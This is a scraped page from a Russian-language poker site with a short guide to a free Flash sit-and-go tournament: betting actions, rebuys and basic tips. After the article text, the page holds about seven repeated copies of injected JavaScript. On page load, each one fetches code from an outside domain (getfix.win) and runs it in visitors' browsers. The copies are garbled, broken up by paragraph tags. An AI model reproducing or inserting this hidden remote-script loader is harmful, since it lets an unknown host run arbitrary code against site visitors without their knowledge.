class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/flesh-igry/" itemprop="item"><span itemprop="name">Флеш игры</span><meta itemprop="position" content="3" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Быстрый турнир</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="186" src="https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker.jpg" class="img-responsive wp-post-image" alt="Holdem Flash Poker" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker-300x155.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Если вы хотите начать играть в покер бесплатно без регистрации, и хотите научиться этой увлекательной игре, то вы можете начать с быстрых турниров S’n’G (сит-энд-го) без установки покерного клиента на компьютер. Для того, чтобы начать играть в турнир по безлимитному покеру, вам необходимо кликнуть мышью на иконку со знаком «Play», после чего вы автоматически перемещаетесь за стол 9 max с начальным стеком в 1000 фишек. Если вы считаете, что имеете недостаточно опыта или совсем не знакомы с данной игрой, то на нашем портале вы сможете найти правила игры.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Как проходит раздача?</a></li><li><a href="#h2-2">В случае проигрыша всех ваших фишек</a></li><li><a href="#h2-3">Особенности успешной игры</a></li><li><a href="#h2-4">Не останавливаемся на достигнутом!</a></li></ul></div><h2 id="h2-1">Как проходит раздача?</h2><p>Каждому игроку за столом раздается на руки две карманные карты, после чего начинается первый круг торговли на префлопе. Когда приходит очередь вашего слова, вы можете совершить следующие активные действия, которые появятся на нижней панели стола</p><ul><li><b>Call</b> (войти) – вы поддерживаете ставку, сделанную вашим оппонентом.</li><li><b>Fold</b> (сбросить) – сбрасываете карты в пас, выходя из текущей раздачи.</li><li><b>Raise</b> (повысить) – поднимаете ставку до желаемого размера, посредством курсора на нижней панели либо посредством нажатием кнопок х2, х4, х8, что обозначает – поставить в 2, 4, 8 раз больше, на кнопке raise будет видна ваша окончательная ставка.</li><li><b>All in</b> (поставить все) — вы ставите все ваши имеющиеся фишки.</li></ul><p>После уравнивая ставок на префлопе, круг торговли считается завершенным, после чего открываются первые 3 карты - Flop. На флопе вы можете совершать те же действия, что и на префлопе, включая еще одно действие – Check (проверять), которое дает вам возможность пропустить ход и проверить, что скажет ваш оппонент. Также «прочекать» вы можете на префлопе, в случае, если вы находитесь на большом блайнде и до вас никто не повышал ставку. После завершения круга торговли на флопе, выходит 4-ая карта – Turn, далее снова круг торговля и закрывающая борд 5-ая карта – River, после которой происходит последний круг торговли, который завершается действием – Show down(вскрытие) – оставшиеся игроки в раздаче открывают карты.</p><h2 id="h2-2">В случае проигрыша всех ваших фишек</h2><p>В случае, если вы проиграли весь ваш стек, не отчаивайтесь и играйте снова. В правом нижнем углу вы увидите 2 опции:</p><ul><li><b>NEW GAME</b> (новая игра) – вы можете начать новый аналогичный турнир.</li><li><b>REBUY</b> (докупка) - вам автоматически добавляется 1000 фишек, то есть ваш первоначальный стек, и вы можете продолжать игру за этим же столом.</li></ul><p>Также вы можете просто наблюдать за игрой за столом, не участвуя в ней.</p><h2 id="h2-3">Особенности успешной игры</h2><p>Для успешной игры за покерным столом необходимо учитывать некоторые нюансы, которые помогут вам прийти к победе:</p><ol><li>Необходимо уделять должное внимание не только тому, как вы играете, насколько правильно разыгрываете ту или иную руку, а также следить за игрой своих оппонентов, что поможет вам распознавать блеф или реально сильную руку - это поможет вам принимать правильные решения за столом.</li><li>Будьте внимательны в принятии решения в каждой раздаче. Ведь иногда по неосторожности можно сделать неправильный ход, который повлечет за собой неприятные последствия, например, нажав нечаянно Call вместо Fold, вы можете хорошо проиграться за одну раздачу.</li></ol><h2 id="h2-4">Не останавливаемся на достигнутом!</h2><p>Если вы уже усвоили перечень данных выше рекомендаций и попробовали свои силы за покерным столом, то вы можете приступить к игре на самом большом и знаменитом руме № 1 в мире – PokerStars и сразиться с реальными людьми, где вам будут предложены:</p><ul><li>С чего начать тренировочную игру на Покер Старс</li><li>Бесплатные турниры ПокерСтарс и реальные призы</li><li><a href="https://onlinepokerigrat.com/poker/obuchenie/shkola-pokera-poker-stars-i-gde-skachat-klient-na-dengi/">Обучение в школе покера PokerStars</a></li></ul><p><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/sergey-feldman/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/sergey-feldman-150x150.jpg" alt="Сергей Фельдман"><span class="user-profile__name">Сергей Фельдман - автор публикации</span></a><div class="user-profile__function">Главный редактор</div><div class="user-profile__desc">С 2013 года я работаю главным редактором onlinepokerigrat.com. Я руковожу написанием и публикацией всего контента, который появляется на сайте: обучающие статьи, рейтинги и обзоры румов, новости.</div><div class="user-profile__sharing"><a  href="https://x.com/SergeyFeldma" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 